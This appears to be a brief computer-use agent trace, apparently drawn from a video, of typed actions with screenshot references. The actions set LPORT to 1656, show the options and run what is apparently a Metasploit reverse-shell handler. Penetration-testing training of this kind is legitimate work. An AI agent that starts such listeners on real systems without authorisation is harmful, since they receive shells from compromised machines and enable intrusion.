
- Set LPORT to 1656, review the options and run the handler
{"action": "type", "text": "set lport 1656"}

{"action": "type", "text": "show options"}

{"action": "type", "text": "run"}
